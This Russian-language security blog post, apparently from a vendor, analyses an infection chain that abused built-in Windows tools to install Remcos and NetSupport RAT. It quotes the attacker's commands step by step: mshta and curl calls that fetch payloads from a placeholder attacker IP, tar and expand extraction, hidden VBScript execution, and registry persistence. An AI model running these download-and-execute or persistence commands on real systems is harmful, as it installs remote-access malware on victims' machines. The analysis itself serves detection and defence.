Недавно наша команда столкнулась с попыткой заражения, которая выделялась не своей изощренностью, а тем, насколько решительно злоумышленник был настроен довести подход «жить за счет местных ресурсов» до крайности.



Конечной целью было развертывание Remcos, трояна удаленного доступа (RAT), и NetSupport Manager, легального инструмента удаленного администрирования, который часто используется в качестве RAT. Путь, по которому пошел злоумышленник, представлял собой настоящий обзор встроенных утилит Windows, известных как LOLBins (Living Off the Land Binaries).

Как Remcos, так и NetSupport являются широко используемыми инструментами удаленного доступа, которые предоставляют злоумышленникам широкий контроль над зараженными системами и часто распространяются посредством многоэтапного фишинга или цепочек заражения.

Remcos (сокращение от Remote Control & Surveillance, Windows управление и наблюдение) продается как легальный инструмент Windows администрирования и мониторинга Windows , но широко используется киберпреступниками. После установки он предоставляет злоумышленникам полный удаленный доступ к рабочему столу, контроль над файловой системой, возможность выполнения команд, кейлоггинг, мониторинг буфера обмена, опции постоянного присутствия и функции туннелирования или проксирования для бокового перемещения.

NetSupport Manager — это легальный продукт для удаленной поддержки, который становится «NetSupport RAT», когда злоумышленники незаметно устанавливают и настраивают его для несанкционированного доступа.

Давайте проследим, как развивалась эта атака, по одной команде за раз.

Этап 1: Незаметный первоначальный доступ

Атака началась с, казалось бы, странной команды:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

На первый взгляд может возникнуть вопрос: почему бы просто не запустить mshta.exe непосредственно? Ответ кроется в уклонении от защиты.

Привлекая forfiles.exe, законный инструмент для запуска команд над пакетами файлов, злоумышленник запутал следы. Это затрудняет обнаружение пути выполнения для инструментов безопасности. По сути, одна доверенная программа незаметно запускает другую, образуя цепочку, которая с меньшей вероятностью вызовет срабатывание сигнализации.

Этап 2: Безфайловая загрузка и подготовка

Сайт mshta команда загрузила удаленный файл HTA, который сразу же запустил cmd.exe, который запустил сложный однострочный скрипт PowerShell:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Вот что это делает:

Встроенная в PowerShell функция curl загрузила полезную нагрузку, замаскированную под PDF-файл, который на самом деле был архивом TAR. Затем tar.exe (еще одно надежное Windows ) распаковал его в папку со случайным именем. Однако главной звездой этого шоу был glaxnimate.exe—троянская версия настоящего программного обеспечения для анимации, подготовленная для дальнейшего распространения инфекции при запуске. Даже в этом случае злоумышленник полностью полагается на собственные инструменты Windows— никаких EXE-дропперов или макросов.

Этап 3: Постановка на глазах у всех

Что произошло дальше? Злонамеренная копия Glaxnimate начала записывать частичные файлы в C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Почему .PART файлы? Это классическая схема действий вредоносного ПО. Файлы сохраняются в незавершенном состоянии до подходящего момента — или, возможно, до завершения загрузки. Как только ситуация станет благоприятной, файлы переименовываются или дорабатываются, а затем используются для передачи следующих полезных данных.

Этап 4: Составление сценария запуска

Вредоносное ПО любит хорошие скрипты, особенно те, которые никто не видит. После полного написания был вызван Windows Host для выполнения компонента VBScript:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

VBScript использовал IWshShell3.Run для незаметного запуска cmd.exe со скрытым окном, чтобы жертва никогда не видела всплывающее окно или черный ящик.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Задача пакетного файла?

expand setup.cab -F:* C:\ProgramData

Используйте expand утилита для извлечения всего содержимого ранее удаленного setup.cab архив в ProgramData — фактически распаковывая NetSupport RAT и его вспомогательные программы.

Этап 5: Скрытая стойкость

Чтобы их инструмент выжил после перезагрузки, злоумышленники выбрали скрытый путь через реестр:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

В отличие от клавиш Run старой школы, UserInitMprLogonScript не является обычным подозреваемым и не открывает видимых windows. Каждый раз, когда пользователь входил в систему, RAT незаметно сопровождал его.

Заключительные мысли

Эта цепочка заражения является мастер-классом по злоупотреблению LOLBin и доказательством того, что злоумышленники любят использовать собственные инструменты Windowsпротив ее пользователей. Каждый шаг этого процесса основан на встроенных Windows : forfiles, mshta, curl, tar, скриптовые движки, reg, и expand.

Итак, можно ли использовать слишком много LOLBins, чтобы запустить RAT? Как показывает этот злоумышленник, ответ — «пока нет». Но каждый дополнительный шаг добавляет шума и оставляет больше следов, по которым могут идти защитники. Чем больше инструментов злоумышленник использует, тем более уникальными становятся его отпечатки.

Будьте бдительны. Следите за возможным злоупотреблением LOLBin. И никогда не доверяйте .pdf что требуется tar.exe открыть.



Несмотря на широкое использование LOLBins, Malwarebytes по-прежнему обнаруживает и блокирует эту атаку. Он заблокировал IP-адрес злоумышленника и обнаружил как Remcos RAT, так и клиент NetSupport после их попадания в систему.

Мы не просто сообщаем об угрозах - мы их устраняем

Риски кибербезопасности не должны выходить за рамки заголовка. Загрузите Malwarebytes сегодня, чтобы предотвратить угрозы на своих устройствах.